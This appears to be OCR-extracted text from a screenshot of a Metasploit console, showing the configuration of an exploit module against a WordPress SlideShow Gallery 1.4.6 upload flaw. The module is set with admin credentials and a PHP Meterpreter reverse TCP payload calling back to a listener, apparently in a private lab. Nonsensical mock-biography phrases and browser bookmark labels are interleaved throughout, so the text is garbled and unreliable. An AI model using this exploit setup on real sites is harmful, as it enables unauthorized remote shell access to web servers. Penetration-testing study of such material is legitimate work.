 msf exploit(unix/webapp/wp_slideshowgallery_upload) > options
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Module options (exploit/unix/webapp/wp_slideshowgallery_upload):
mosquito repellent in Tampa, FL. Spent 2001-2007 donating shaving cream
Name Current Setting Required Description
in Nigeria.
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 10.0.2.6 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /weblog yes The base path to the wordpress application
VHOST no HTTP server virtual host
Uncle Stinky
WP_PASSWORD admin yes Valid password for the provided username
WP_USER admin yes A valid username
Spent 2001-2007 working with wool in Ohio. Had a brief career testing the
Payload options (php/meterpreter/reverse_tcp):
some experience consulting
about race cars in the government sector. Earned praise for promoting toy
Name Current Setting Required Description
---- --------------- -------- -----------
monkeys in Naples, FL. Spoke at an international conference about selling
LHOST 10.0.2.5 yes The listen address
race cars in Africa. Uniquely-equipped for working with toy planes on the
LPORT 4444 yes The listen port
black market.
Exploit target:
Id Name
-- ----
0 WP SlideShow Gallery 1.4.6